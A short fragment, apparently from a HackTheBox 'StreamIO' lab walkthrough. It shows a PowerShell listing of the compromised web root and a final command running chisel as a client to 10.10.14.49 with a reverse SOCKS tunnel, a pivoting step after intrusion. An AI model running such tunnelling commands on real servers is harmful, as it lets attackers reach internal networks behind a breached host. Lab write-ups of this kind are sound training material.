 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/22/2022   2:49 AM                admin
d-----        2/22/2022   2:49 AM                css
d-----        2/22/2022   2:49 AM                fonts
d-----        2/22/2022   2:49 AM                images
d-----        2/22/2022   3:19 AM                js
-a----        2/23/2022   2:16 AM           4341 about.php
-a----        2/23/2022   2:16 AM           1357 about_include.php
-a----         7/7/2022   6:32 PM        8230912 chisel.exe
-a----        2/23/2022   2:16 AM           2908 contact.php
-a----        2/23/2022   2:16 AM           1706 contact_include.php
-a----        7/30/2021   1:57 AM           1150 favicon.ico
-a----        2/22/2022   3:21 AM           1812 header_include.php
-a----        2/25/2022  11:57 PM           7337 index.php
-a----        2/23/2022   2:16 AM           2415 info_include.php
-a----        2/26/2022   8:27 AM           3938 login.php
-a----        2/23/2022   2:16 AM            216 logout.php
-a----        2/25/2022  11:42 PM           4480 register.php
PS C:\inetpub\streamio.htb> .\chisel.exe client 10.10.14.49:8085 R:socks